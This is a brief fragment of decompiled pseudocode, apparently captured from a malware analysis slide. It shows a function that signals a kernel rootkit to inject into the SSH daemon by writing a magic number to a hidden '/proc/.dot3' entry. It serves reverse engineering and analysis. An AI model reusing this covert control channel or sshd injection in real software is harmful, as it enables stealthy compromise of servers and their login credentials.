 int __fastcall set_kernel_need_inject_sshd(int a1)
{
int result; // eax@1
_DWORD buf[3]; // [rsp+10h] [rbp-10h]@2
int fd; // [rsp+1Ch] [rbp-4h]@1
result = open("/proc/.dot3", 1);
fd = result;
if ( result >= 0 )
{
buf[0] = 26301;
buf[1] = a1;
write(fd, buf, 8uLL);
result = close(fd);
}
return result;
}